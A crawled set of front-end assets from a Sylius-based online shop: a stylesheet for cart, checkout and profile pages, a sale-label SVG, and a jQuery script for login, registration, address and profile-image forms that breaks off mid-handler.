.product-sale .owl-nav button span {
    background-size: 23px;
    width: 23px;
    background-position: center;
}

.product-sale .owl-nav {
    right: 0;
}

.product-item .add-to-cart-box.sale-product .prices {
    color: #0D0D0E;
}

.product-item .stock-info-available {
    color: #939FAA;
}

.product-item .add-to-cart-box .btn-primary {
    font-size: 12px !important;
}

.add-to-cart-box .prices .variant-element {
    font-size: 22px !important;
}

.product-item .add-to-cart-box .price-label {
    padding-bottom: 5px !important;
}

.product-item .add-to-cart-box {
    border: 0 !important;
}

.product-item .add-to-cart-box .prices {
    padding-top: 0 !important;
}

footer .footer-menu ul .submenu a {
    position: relative;
}

.profile-icon.loading {
    position: relative;
}
  
.profile-icon.loading::before {
    content: "";
    display: block;
    width: 30px;
    height: 30px;
    margin-top: -15px;
    border-radius: 50%;
    border: 3px solid #fff;
    border-left-color: transparent;
    background: transparent;
    -webkit-animation: a 0.7s infinite linear;
    animation: a 0.7s infinite linear;
    position: absolute;
    left: 50%;
    margin-left: -15px;
    top: 50%;
    z-index: 99;
}

.profile-icon.loading .profile-icon-inner .no-image,
.profile-icon.loading .image-placeholder {
    display: none;
}

#registration-step-2 .profile-image-upload-row .profile-icon img {
    max-width: 110px;
}

.not-enough-points-window-wrapper {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    display: none;
}

.not-enough-points-window-inner-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
}

.not-enough-points-window-inner-wrapper::before {
    background:rgba(0, 0, 0, 0.5);
    content: "";
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
}

.not-enough-points-window {
    z-index: 999;
    background: #1D1D21;
    border-radius: 10px;
    width: 550px;
    max-width: 100%;
    margin: 0px auto 0px;
    padding: 30px 20px;
    text-align: center;
    border: none;
    position: relative;
    z-index: 9;
    font-size: 18px;
}

.not-enough-points-window .r-points-icon {
    margin: 0 3px 0 5px;
}

.not-enough-points-window #not-enough-points-close {
    margin-top: 10px;
}

.shopping-cart .price {
    white-space: nowrap;
}

/* .order-input[readonly] {
    color: #3e3d3d;
}  */

.no-orders-text {
    padding-top: 20px;
}

.logout-item {
    padding: 18px 20px;
}

.logout-item,
.logout-item:hover {
    color: #FF6760 !important;
}
/* 
.logout-item:hover {
    text-decoration: none !important;
} */

.order-bonuses {
    white-space: nowrap;
}

.order-history-item > table > tbody > tr > td {
    font-weight: 500;
}

.order-history-modal-data-inner {
    max-height: 250px;
    overflow: auto;
}

.points-index-table th:last-child, 
.points-index-table td:last-child {
    text-align: left;
    width: 1%;
}

.shopping-cart .about-item {
    padding-right: 15px;
}

.order-history-totals td {
    padding-top: 7px !important; 
}

.order-history-totals .total-row td {
    padding-top: 27px !important;
}

#login-page header.container {
    padding-bottom: 200px;
}

#login-page .close-login  {
    display: none;
}

.bonuses-info-left {
    float: left;
    padding-right: 30px;
    padding-bottom: 30px;
}

.bonuses-info-left img {
    max-width: 710px;
    width: 100%;
}

.bonuses-info-wrap::after {
    content: "";
    display: block;
    clear: both;
}

.navigation .logo.mobile-logo {
    display: none;
    text-align: center;
    margin-right: 0 !important;
    margin-bottom: 20px !important;
    padding-bottom: 18px !important;
    border-bottom: 1px solid #474748;
}

.shopping-cart .cart-footer .total {
    padding-bottom: 10px;
}

.mini-cart-opened .mini-cart .empty-cart {
    padding-bottom: 50px;
}

#user-update-form select {
    height: 50px;
    line-height: 50px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 10px;
    background: #0d0d0e;
    color: #fff;
    padding: 0px 15px;
  }

#user-update-form select:focus {
    outline: none;
    box-shadow: none;
}

.product-image .product-colors-list {
    padding-left: 5px;
    padding-right: 5px;
}

ul.product-colors-list:nth-of-type(1) {
    left: -10px;
}

ul.product-colors-list:nth-of-type(2) {
    left: 13px;
}

ul.product-colors-list:nth-of-type(3) {
    left: 36px;
}

ul.product-colors-list:nth-of-type(4) {
    left: 59px;
}

ul.product-colors-list:nth-of-type(5) {
    left: 82px;
}

ul.product-colors-list:nth-of-type(6) {
    left: 105px;
}

ul.product-colors-list:nth-of-type(7) {
    left: 128px;
}

ul.product-colors-list:nth-of-type(1),
ul.product-colors-list:nth-of-type(2),
ul.product-colors-list:nth-of-type(3) {
    display: block;
}

ul.product-colors-list {
    display: none;
    background: #fff;
}

.color-dots {
    color: #000;
    margin-top: 21px !important;
    font-size: 16px;
    margin-left: -3px;
}

.color-dots:hover {
    color: #403CE2;
}

.color-dots span {
    display: block;
    cursor: pointer;
}

.product-image.open .product-colors-list {
    display: block !important;
    padding-bottom: 12px;
    height: 100%;
}

.b2b-page .payment-options {
    font-size: 21px;
    color: #000;
    margin: 10px 0 40px;
}

.b2b-page .payment-options .custom-control-label.payment-option-label {
    font-size: 14px;
    padding-top: 2px;
    cursor: pointer;
}

.b2b-page .payment-options .custom-control-label.payment-option-label,
.b2b-page .payment-options input {
    display: inline-block;
}

.b2b-page .payment-options input {
    vertical-align: middle;
    display: inline-block;
    position: static;
    height: auto;
    width: auto;
}

.b2b-page .payment-options .ordering__item.custom-control {
    padding-left: 60px;
    font-size: 14px !important;
    cursor: pointer;
}

.b2b-page .payment-options .ordering__item.custom-control:first-child {
    padding-left: 10px !important;
}

.b2b-page .payment-options .custom-radio-button-block.inline-fields.d-flex {
    margin-top: 20px;
    margin-bottom: 30px;
}

.b2b-page .payment-options .payment-option-label {
    display: inline-block;
    font-size: 14px !important;
    padding-left: 3px;
    vertical-align: middle;
}

.b2b-delivery-address .field-title {
    color: #000;
    font-size: 21px;
    padding-bottom: 20px;
}

.b2b-delivery-address .country-select-wrapper {
    display: block !important;
    margin-bottom: 2rem;
}

.b2b-delivery-address .styled-select .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #000;
    line-height: 1.2;
}

.b2b-delivery-address .form-control {
    padding: 8px .75rem;
    height: auto !important;
}

.b2b-delivery-address .styled-select .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #ced4da;
    color: #000;
    padding: 10px;
    height: auto;
    border-radius: 14px;
    border-radius: .25rem;
}

.b2b-page .select2-results__options {
    background-color: #fff;
}

.b2b-page .select2-search__field {
    background: #fff !important;
    border-color: #fff !important;
    color: #000;
    padding: 6px 7px !important;
}

.b2b-page .select2-container--default .select2-results__option--selected {
    background: #fff;
    color: #8c8c8c !important;
}

.b2b-page .select2-results__option--selectable {
    color: #000;
}

.b2b-page .select2-search--dropdown {
    padding: 0 !important;
}

.b2b-page .select2-search--dropdown {
    display: none !important;
}

.b2b-page .select2-container--open .select2-dropdown--below {
    border-color: #ced4da !important;
}

.b2b-page .select2-results__option--selectable {
    color: #000 !important;
}

.b2b-page .form-control:focus {
    outline: none !important;
    box-shadow: none;
    border-color: #ced4da;    
}

.b2b-checkout-wrapper .cart-footer .form-title.error-label {
    color: #ff5f5f !important;
}

@media (max-width: 550px) { 
    .navigation .logo.mobile-logo {
        display: block;       
    }

    .desktop-logo {
        display: none;       
    }

    .mini-cart-opened .mini-cart .shopping-cart {
        max-width: 100%;
        top: 0;
        left: 0;
        right: 0;
        width: 100%;
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        border-radius: 0;
        height: 100%;
    }

    .shopping-cart .cart-footer .total {
        padding-bottom: 15px;
        padding-top: 5px;
    }

    .shopping-cart .header .close-cart,
    .mini-cart .shopping-cart .remove {
        color: #f00;
    }
}

.b2b-list-wrapper {
  background: #fff;
}

.b2b-list-wrapper.products .item {
    width: 16.6%;
    padding-left: 0;
    padding-right: 0;
}

.b2b-list-wrapper .product-item .add-to-cart-box {
    display: block;
    padding-left: 0;
    height: auto;
}

.b2b-list-wrapper .shopping-cart .quantity {
    margin-top: 0;
    text-align: center;
}

.b2b-list-wrapper .shopping-cart .about-item {
    padding-left: 15px;
}

.product-quanity-box {
    display: none;
}

.b2b-list-wrapper .product-quanity-box,
.product-information .product-quanity-box {
    display: block;
    background: transparent;
}

.product-information .product-quanity-box {
    margin-left: 0;
    padding: 0;
    margin-bottom: 40px;
}

.product-information .shopping-cart .about-item .quantity input {
    background: #19191a;
    color: #fff;
    padding: 25px 0;
    width: 70px;
    text-align: center;
}

.product-information .shopping-cart .about-item .quantity button {
    display: none;
}

.b2b-list-wrapper form .product-catalog-brand {
    display: none;
}

.b2b-list-wrapper form .prices {
    text-align: right;
}

.b2b-list-wrapper .sale-label {
    display: none !important;
}

.b2b-list-wrapper .product-quanity-box {
    padding-top: 6px;
    padding-bottom: 6px;
    background: #eaeaea;
    border-radius: 0;
    padding-left: 0 !important;
    padding-right: 0 !important;
    margin-bottom: 15px;
    margin-top: 10px;
}

.b2b-list-wrapper .product-image ul {
    display: none;
}

.b2b-list-wrapper .product-image.open ul,
.b2b-list-wrapper .product-image ul:first-of-type {
   display: block; 
}


.b2b-list-wrapper .add-to-cart-box .btn-primary {
    width: 100%;
    height: 50px;
    line-height: 50px;
    border-radius: 0;
}

.b2b-list-wrapper .quantity input {
    background: #eaeaea;
}

.b2b-list-wrapper .quantity input:focus {
    outline: none;
}

.b2b-list-wrapper .add-to-cart-box .prices .variant-element span {
    font-size: 13px !important;
    color: #939FAA;
}

.b2b-list-wrapper .add-to-cart-box .prices .b2b-customer-price {
    font-size: 16px;
}

.b2b-list-wrapper .add-to-cart-box .prices .b2b-customer-price small {
    font-size: 12px;
    display: block;
}

.b2b-list-wrapper .product-item .product-image {
    padding: 0px 30px;
}

.b2b-list-wrapper .product-item {
    padding: 30px 20px 30px 20px;
}

.b2b-list-wrapper .product-item .content {
    padding-top: 0;
    padding-bottom: 0;
}

.b2b-list-wrapper .product-item .title {
    font-size: 14px;
    line-height: 20px;
    padding-bottom: 5px;
    display: inline-block;
}

.b2b-list-wrapper .product-item .price-label {
    display: none;
}

.b2b-list-wrapper .product-item .prices {
    text-align: center;
}

.b2b-cart-wrapper.shopping-cart .about-item .title {
    font-size: 14px;
}

.b2b-cart-wrapper.shopping-cart .price {
    font-size: 14px;
}

.b2b-cart-wrapper.shopping-cart .about-item .color {
    font-size: 12px;
}

.b2b-cart-wrapper.shopping-cart .about-item .image {
    max-width: 50px;
    height: auto;
}

.b2b-customer-price small {
    display: block;
}

.mini-cart .b2b-cart-wrapper .shopping-cart {
    right: -700px;
    width: 700px;
}

.mini-cart-opened .b2b-cart-wrapper .shopping-cart {
    -ms-transform: translateX(-722px);
    -webkit-transform: translateX(-722px);
    transform: translateX(-722px);
}

.mini-cart .b2b-cart-wrapper .about-item {
    width: 100%;
}

.mini-cart .b2b-cart-wrapper .about-item .image,
.mini-cart .b2b-cart-wrapper .about-item .content,
.mini-cart .b2b-cart-wrapper .about-item .quantity,
.mini-cart .b2b-cart-wrapper .about-item .price-block,
.mini-cart .b2b-cart-wrapper .about-item .cart-color {
    flex: 1;
}

.mini-cart .b2b-cart-wrapper .about-item .content {
    flex: 2;
}

.mini-cart .b2b-cart-wrapper .about-item .quantity {
    min-width: 80px;
    font-size: 0;
    margin-left: 30px;
    max-width: 200px;
    margin-top: 0;
}

.mini-cart .b2b-cart-wrapper .about-item .image {
    max-width: 45px;
    height: auto;
}


.mini-cart .b2b-cart-wrapper .about-item .title {
    font-size: 12px;
    line-height: 20px;
}

.mini-cart .b2b-cart-wrapper .about-item .color {
    font-size: 11px;
}

.mini-cart .b2b-cart-wrapper .about-item .price {
    font-size: 14px;
    margin-left: auto;
}

.mini-cart .b2b-cart-wrapper .about-item .remove {
    margin-left: auto;
    color: #F63636;
}

.mini-cart .b2b-cart-wrapper .about-item .price-action-wrapper {
    display: flex;
    min-width: 180px;
}

.mini-cart .b2b-cart-wrapper .product-color-btn .color-card-block {
    display: inline-block;
    top: 0;
    height: 100%;
}

.mini-cart .b2b-cart-wrapper .product-color-btn {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    padding: 0;
    border: none;
    overflow: hidden;
    font-size: 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    display: inline-block;
}

.mini-cart .b2b-cart-wrapper .about-item .cart-color  {
    max-width: 40px;
    text-align: right;
}

.b2b-cart-wrapper.shopping-cart .quantity {
    min-width: 120px;
    font-size: 0;
    margin-left: 10px;
    max-width: 200px;
    margin-top: 0;
}

.b2b-checkout-wrapper .fields,
.b2b-checkout-wrapper #checkout-order-info {
    width: 100%;
}

.b2b-checkout-wrapper .about-item {
    width: 100%;
    align-items: center; 
}


.b2b-checkout-wrapper .about-item > .image,
.b2b-checkout-wrapper .about-item > .content,
.b2b-checkout-wrapper .about-item > .quantity,
.b2b-checkout-wrapper .about-item > .price-block,
.b2b-checkout-wrapper .about-item > .cart-color {
    flex: 1;
}

.b2b-checkout-wrapper .about-item > .cart-color {
    max-width: 100px;
}

.b2b-checkout-wrapper .about-item > .price-block {
    max-width: 150px;
    margin-top: 0 !important;
}

.b2b-checkout-wrapper .cart-footer .form-title {
    color: #0D0D0E;
}

.b2b-checkout-wrapper .price-action-wrapper {
    display: flex;
}

.b2b-checkout-wrapper .remove {
    margin-left: auto;
    color: #F63636;
}

.b2b-cart-wrapper.shopping-cart .footer-price {
    margin-bottom: 0;
}

.b2b-cart-wrapper.shopping-cart .total-price {
    padding-top: 10px;
}

.b2b-cart-wrapper.shopping-cart .custom-checkbox {
    padding: 25px 0 30px !important;
}

.b2b-cart-wrapper.shopping-cart .product-color-btn .color-card-block {
    display: inline-block;
    top: 0;
    height: 100%;
}

.b2b-cart-wrapper.shopping-cart .product-color-btn {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    padding: 0;
    border: none;
    overflow: hidden;
    font-size: 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.b2b-checkout-wrapper .header-links {
    padding-bottom: 0;
}

.b2b-page .price-option-element small {
    font-size: 16px;
}

.b2b-selling-price {
    font-size: 16px;
    color: #a4a4a4;
    display: block;
    padding: 20px 0 5px;
}

.ordering__form .form-group {
    margin-bottom: 1rem !important;
}

.b2b-page .profile-image {
    display: none;
}

.b2b-page .logout-circle {
    position: static;
    margin-bottom: 20px;
    float: right;
}

.b2b-page .profile-meta {
    text-align: center;
    float: left;
    padding-top: 12px;
}

.b2b-page .profile-meta .profile-name { 
    margin-bottom: 40px;
}

.b2b-page .profile-desktop-menu {
    clear: both;
}

.b2b-page .profile-meta br {
    display: none;
}

.b2b-page .user-profile-page .page-sidebars .sidebar {
    min-width: 300px;
}

.b2b-page .order-history-item {
    white-space: nowrap;
}

.b2b-page .order-history-list .order-history-item > table > thead > tr th {
    width: 15%
}

@media (max-width: 600px) {
    .order-history-list .view-order-history-item {
        padding-left: 20px;
        position: relative !important;
        top: 0;
    }

    .order-history-list .order-history-item {
        height: auto;
    }
}

.download-order-invoice-btn {
    position: relative;
    z-index: 9;
    font-size: 11px;
    padding: 12px 18px;
    height: auto;
    line-height: 14px;
    border-radius: 5px;
    background: #e44941;
    margin-top: 2px;
}

.download-order-invoice-btn:hover {
    background: #e44941;
    opacity: 0.8;
}

.shopping-cart-wrapper .total small {
    font-size: 50%;
    display: block;
    margin-bottom: 10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/sale-label.svg
body_size: 916
content:
<svg width="106" height="70" viewBox="0 0 106 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d)">
<rect x="17" y="7" width="72" height="36" rx="8" fill="#23D394"/>
<rect x="16" y="6" width="74" height="38" rx="9" stroke="white" stroke-width="2"/>
</g>
<defs>
<filter id="filter0_d" x="0" y="0" width="106" height="70" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="10"/>
<feGaussianBlur stdDeviation="7.5"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.137255 0 0 0 0 0.827451 0 0 0 0 0.580392 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/js/new-system.js?v=100
body_size: 5493
content:
jQuery(function($) {

    $('body').on('click', '#profile-menu', function() {
        $('.dropdown-menu[aria-labelledby="profile-menu"]').toggle();
    });

    $('body').on('change', '[name="agree_terms"]', function(e) {
        e.preventDefault();

        var agreeTermsButton = $('#agree-terms-button');

        if ($(this).is(':checked'))
            agreeTermsButton.prop('disabled', false);
        else
            agreeTermsButton.prop('disabled', true);    
    });

    $('body').on('click', '.close-login', function(e) {
        e.preventDefault();

        $(this).closest('#login-box').fadeOut(200);
    });

    $('body').on('click', '#open-login-form', function(e) {
        e.preventDefault();

        var loginBox = $('#login-box');

        if (loginBox.length)
            loginBox.fadeIn(200);
    });

    $('body').on('click', '.forgot-password-link', function(e) {
        e.preventDefault();

        $('#login-form').hide();
        $('#forgot-password-form').show();
    });

    $('body').on('click', '.mobile-profile-bonuses .profile-bonus-title', function(e) {
        e.preventDefault();
        console.log('clicked');

        $(this).closest('.mobile-profile-bonuses').find('.profile-bonus-list').slideToggle();
    });

    $('body').on('click', '#forgot-password-return', function(e) {
        e.preventDefault();
        
        $('#forgot-password-form').hide();
        $('#login-form').show();
    });

    $('body').on('click', '.close-popup-btn', function(e) {
        e.preventDefault();

        $(this).closest('.info-popup').fadeOut(200);
    });

    $('body').on('click', '.close-order-history-modal', function(e) {
        e.preventDefault();

        $(this).closest('.order-history-modal').fadeOut(200);
    });

    $('body').on('click', function(e) {    
        if ($(e.target).closest('.order-history-modal-content').length || $(e.target).closest('.view-order-history-item').length)
            return;             

        if (('.order-history-modal:visible').length)
            $('.order-history-modal:visible').fadeOut(200);
    });

    $('body').on('click', function(e) {    
        if ($(e.target).closest('[aria-labelledby="profile-menu"]').length || $(e.target).closest('#profile-menu').length)
            return;             

        if (('[aria-labelledby="profile-menu"]:visible').length)
            $('[aria-labelledby="profile-menu"]:visible').hide();
    });    

    $('body').on('click', '.view-order-history-item', function(e) {
        e.preventDefault();

        var thisRow = $(this).closest('tr');
        thisRow.find('.order-history-modal').fadeIn(200);
    });

    $('body').on('submit', '#agree-terms-form', function(e) {
        e.preventDefault();

        setCookie('agree_terms', 1, 1);
        $('#registration-step-1').hide();
        $('#registration-step-2').show();
    });

    $('body').on('change', '[name="profile_icon"]', function(e) {
        e.preventDefault();

        var file = $(this).get(0).files[0];
        var profileIcon = $(".profile-icon img.sidebar-profile-icon, #user-registration-form .profile-icon img");
        var profileIconWrapper = profileIcon.parent();
        var uploadUrl = profileIconWrapper.attr('data-upload-url');
        var dataBaseUrl = profileIconWrapper.attr('data-base-url');
        var profileImageField = $("[name='profile_image']");
        var fileUploadBtn = $(this).closest('.file-upload-btn');

        profileImageField.trigger('change');

        if(file){
            var reader = new FileReader();

            profileIconWrapper.addClass('loading');
            
            reader.onload = function(){
                var image = new Image();
                image.src = reader.result;

                $.ajax({
                    method: 'POST',
                    url: uploadUrl,
                    data: {
                        image: reader.result
                    }
                    }).done(function(response) {
                        profileIcon.removeClass('image-placeholder');
                        profileIcon.attr("src", response.path);

                        profileIconWrapper.removeClass('loading');

                        profileImageField.val(reader.result.split(',')[1])
                    }).fail(function(response)  {
      
                    }
                ); 

                // image.onload = function() {                    
                //     profileIcon.removeClass('image-placeholder');
                //     profileIcon.attr("src", this.src);
                //     profileImageField.val(reader.result.split(',')[1]);

                //     var imageWidth = this.width;
                //     var imageHeight = this.height;
                    
                //     if (imageWidth > imageHeight) {
                //         profileIcon.attr('width', '');
                //         profileIcon.attr('height', '110');
                //     } else {
                //         profileIcon.attr('width', '110');
                //         profileIcon.attr('height', '');
                //     }

                //     fileUploadBtn.addClass('uploaded');                    
                //     fileUploadBtn.find('.file-upload-btn-change').show();

                //     $('.file-upload-btn.delete-btn').show();
                // };
                    
            }
 
            reader.readAsDataURL(file);
        }
    });

    function showAddressForm() {
        var addAddressTemplate = $('#add-address-template');

        addAddressTemplate.show();
    }

    $('body').on('click', '.add-address-btn', function(e) {
        e.preventDefault();

        var addAddressTemplate = $('#add-address-template');

        var addressIdField = addAddressTemplate.find('[name="address_id"]');
        
        if (addAddressTemplate.find('[name="name"]').length) {
            var addressNameField = addAddressTemplate.find('[name="name"]');
            var addressLastNameField = addAddressTemplate.find('[name="last_name"]');
        }

        var addressPhoneNumberField = addAddressTemplate.find('[name="phone_number"]');
        var addressCityField = addAddressTemplate.find('[name="city"]');
        var addressPostCodeField = addAddressTemplate.find('[name="post_code"]');
        var addressStreetField = addAddressTemplate.find('[name="street"]');
        var addressFlatNumberField = addAddressTemplate.find('[name="flat_number"]');
        var addressHouseNumberField = addAddressTemplate.find('[name="house_number"]');
        var addressFloorNumberField = addAddressTemplate.find('[name="floor_number"]');
        var addressCommentField = addAddressTemplate.find('[name="comment"]');
        var isPrimaryField = addAddressTemplate.find('[name="is_primary"]');  
        
        if (addAddressTemplate.find('[name="company"]').length) {
            var companyField = addAddressTemplate.find('[name="company"]');
        }

        if (addAddressTemplate.find('[name="country"]').length) {
            var countryField = addAddressTemplate.find('[name="country"]');
        }

        var primaryField = addAddressTemplate.find('.set-primary-address-btn')

        addressIdField.val('');

        if (addAddressTemplate.find('[name="name"]').length) {
            addressNameField.val(addAddressTemplate.find('[name="name"]').attr('data-name'));
            addressLastNameField.val(addAddressTemplate.find('[name="last_name"]').attr('data-name'));
        }

        if (addAddressTemplate.find('[name="company"]').length) {
            companyField.val('');
        }

        if (addAddressTemplate.find('[name="country"]').length) {
            countryField.val('');
        }

        addressPhoneNumberField.val('');
        addressCityField.val('');
        addressPostCodeField.val('');
        addressStreetField.val('');
        addressFlatNumberField.val('');

        if (addressHouseNumberField.length)
            addressHouseNumberField.val('');

        addressFloorNumberField.val('');
        addressCommentField.val('');
        isPrimaryField.prop('checked', false);

        if (primaryField.hasClass('selected')) {
            var text = primaryField.text(); 
            var alterText = primaryField.attr('data-alter-text'); 
            
            primaryField.removeClass('selected');
            primaryField.text(alterText);
            primaryField.attr('data-alter-text', text);

            addAddressTemplate.find('[name="is_primary"]').prop('checked', false);
        }

        addAddressTemplate.fadeIn(200);
        $("html, body").animate({ scrollTop: 0 }, "fast");
    });

    $('body').on('click', '.close-address-window', function(e) {
        e.preventDefault();

        var addAddressTemplate = $('#add-address-template');
        addAddressTemplate.hide();
    });

    $('body').on('click', '.delete-address-btn', function(e) {
        e.preventDefault();

        var thisForm = $(this).closest('#update-address');
        var submitBtn = $(this);
        var updateAddressForm  = $('#update-address');
        var addAddressTemplate = $('#add-address-template');
        var updateAddress      = updateAddressForm.find('.address-id').val();

        var addressErrorField = $('.address-delete-error');
        var addressSuccessField = $('.address-delete-success');
        var addressId = addAddressTemplate.find('[name="address_id"]').val();
        var customerId = addAddressTemplate.find('[name="customer_id"]').val();

        addressErrorField.hide();
        addressSuccessField.hide();

        if (updateAddress.length < 1) {
            updateAddressForm.find('input[type="text"], input[type="number"]').each(function() {
                addAddressTemplate.fadeOut(200);

                $(this).val('');
            });
        } else {
            var url = thisForm.attr('action');

            addBtnLoader(submitBtn);
            
            $.ajax({
                method: 'POST',
                url: url,
                data: {
                    address_id: addressId,
                    customer_id: customerId,
                    is_delete_action: 'is_delete_action'
                }
              }).done(function(response) {
                if (response.status == '404') {
                    removeBtnLoader(submitBtn);
                    addressErrorField.show();
                } else {
                    // removeBtnLoader(submitBtn);
                    addressSuccessField.show();
                    location.reload();
                }
              }).fail(function(response)  {
                removeBtnLoader(submitBtn);
                addressErrorField.show();
            }); 
        }
    });

    $('body').on('click', '.set-primary-address-btn', function(e) {
        e.preventDefault();
        
        var thisBtn = $(this);
        var alterText = thisBtn.attr('data-alter-text');
        var thisText = thisBtn.text();
        var thisInput = thisBtn.siblings('input[type="checkbox"]');

        $(this).toggleClass('selected');
        thisBtn.attr('data-alter-text', thisText);
        thisBtn.text(alterText);

        if ($(this).hasClass('selected')) {
            thisInput.prop('checked', true);
        } else {
            thisInput.prop('checked', false);
        }
    });

    $('body').on('click', '.file-upload-btn.delete-btn', function(e) {
        e.preventDefault();

        var imageUpload = $(this).closest('.profile-image-upload');
        var uploadedBtn = imageUpload.find('.file-upload-btn.uploaded');
        var profileImage = $('.profile-image-upload-row img');
        var profileImageField = $("[name='profile_image']");

        imageUpload.find('.file-upload-btn.delete-btn').hide();        
        uploadedBtn.find('.file-upload-btn-change').hide();
        uploadedBtn.removeClass('uploaded');

        profileImageField.val('');
        profileImage.attr('src', profileImage.attr('data-default')).addClass('image-placeholder');
    });

    $('body').on('submit', '#login-form', function(e) {
        e.preventDefault();

        var thisForm = $(this);
        var submitBtn = thisForm.find('.btn-loader-button');
        var url = thisForm.attr('action');
        var email = thisForm.find('[name="email"]').val();
        var password = thisForm.find('[name="password"]').val();
        var token = thisForm.find('[name="_csrf_shop_security_token"]').val();
        var loginMessages = $('.login-message');
        var redirectUrl = thisForm.attr('data-redirect');

        loginMessages.hide();

        addBtnLoader(submitBtn);

        $.ajax({
            method: 'POST',
            url: url,
            data: {
                _username: email,
                _password: password,
                _csrf_shop_security_token: token
            }
          }).done(function(response) {
              
            $('.login-success').show();
            window.location.replace(redirectUrl);
              		
          }).fail(function(response)  {
            removeBtnLoader(submitBtn);
            $('.login-error-message').show();
        }); 
    });

    $('body').on('submit', '#user-registration-form', function(e) {
        e.preventDefault();

        var thisForm = $(this);
        var formData = thisForm.serialize();
        var submitBtn = thisForm.find('.btn-loader-button');
        var url = thisForm.attr('action');
        var redirectUrl = thisForm.attr('data-redirect');

        var registerMathError = $('.register-math-test');
        var emailExistsMsg = $('.register-email-exists');

        var passwordNotEqualMsg = $('.register-password-not-equal');    
        var passwordNotStrongMsg = $('.register-password-not-strong');            

        var registerMessages = $('.register-message');
        
        if ( ! validateRegistration()) {           
            $([document.documentElement, document.body]).animate({
                scrollTop: $('#user-registration-form').find('.invalid-field').eq(0).offset().top - 200
            }, 200);

            return false;
        }

        registerMessages.hide();
        addBtnLoader(submitBtn);

        $.ajax({
            method: 'POST',
            url: url,
            data: formData
          }).done(function(response) {

            if (response.status == '404' && response.message == 'math test failed') {
                registerMathError.show();
            } else if (response.status == '401' && response.message == 'email exists') {
                emailExistsMsg.show();
                removeBtnLoader(submitBtn);
            } else if (response.status == '402' && response.message == 'password not equal') {
                passwordNotEqualMsg.show();
                removeBtnLoader(submitBtn);
            } else if (response.status == '403' && response.message == 'password not strong') {
                passwordNotStrongMsg.show();
                removeBtnLoader(submitBtn);
            }

            if (response.status == '200' && response.message == 'ok') {
                window.location.replace(redirectUrl);
            } else {
                removeBtnLoader(submitBtn);
            }  		
          }).fail(function(response)  {
            removeBtnLoader(submitBtn);
        }); 
    });

    $('body').on('submit', '#forgot-password-form', function(e) {
        e.preventDefault();

        var thisForm = $(this);
        var submitBtn = thisForm.find('.btn-loader-button');
        var url = thisForm.attr('action');
        var emailField = thisForm.find('[name="email"]');
        var email = thisForm.find('[name="email"]').val();
        var token = thisForm.find('[name="_csrf_shop_security_token"]').val();
        var forgotMessages = $('.forgot-password-message.forgot-error-message');
        var forgotSuccessMessage = $('.forgot-success-password-message');

        forgotMessages.hide();
        forgotSuccessMessage.hide();

        addBtnLoader(submitBtn);

        $.ajax({
            method: 'POST',
            url: url,
            data: {
                'sylius_user_request_password_reset[email]': email,
                'sylius_user_request_password_reset[_token]': token
            }
          }).done(function(response) {
            emailField.val('');

            if (response.status == '404') {
                removeBtnLoader(submitBtn);
                forgotMessages.show();
            } else {
                removeBtnLoader(submitBtn);
                forgotSuccessMessage.show();
            }
          }).fail(function(response)  {
            removeBtnLoader(submitBtn);
            forgotMessages.show();
        }); 
    });

    $('body').on('click', '.gender-button', function(e) {
        e.preventDefault();
        var thisBtn = $(this);
        var genderBtns = $('.gender-button');
        var thisVal = thisBtn.val();
        
        genderBtns.removeClass('active');
        thisBtn.addClass('active');
        $('input[name="gender"]').val(thisVal);

        $('.profile-edit-action button').prop('disabled', false);
    });

    $('body').on('change', '.profile-edit-data [name="country"]', function(e) {
        e.preventDefault();

        $('.profile-edit-action button').prop('disabled', false);
    });

    $('body').on('submit', '#user-update-form', function(e) {
        e.preventDefault();

        var thisForm = $(this);
        var submitBtn = thisForm.find('.btn-loader-button');
        var url = thisForm.attr('action');

        addBtnLoader(submitBtn);

        $.ajax({
            method: 'POST',
            url: url,
            data: thisForm.serialize()
          }).done(function(response) {
            location.reload();
          }).fail(function(response)  {
            removeBtnLoader(submitBtn);
            alert(response);
            // forgotMessages.show();
        }); 
    });

    $('body').on('submit', '#update-address', function(e) {
        e.preventDefault();

        var thisForm = $(this);
        var addressField = thisForm.find('.address-id').val();

        var submitBtn = thisForm.find('.btn-loader-button');

        if (addressField.length) {
            var addressErrorField = $('.address-update-error');
            var addressSuccessField = $('.address-update-success');
        } else {
            var addressErrorField = $('.address-error');
            var addressSuccessField = $('.address-success');
        }

        var url = thisForm.attr('action');

        addressErrorField.hide();
        addressSuccessField.hide();

        addBtnLoader(submitBtn);

        $.ajax({
            method: 'POST',
            url: url,
            data: thisForm.serialize()
          }).done(function(response) {
            if (response.status == '404') {
                removeBtnLoader(submitBtn);
                addressErrorField.show();
            } else {
                // removeBtnLoader(submitBtn);
                addressSuccessField.show();
                location.reload();
            }
          }).fail(function(response)  {
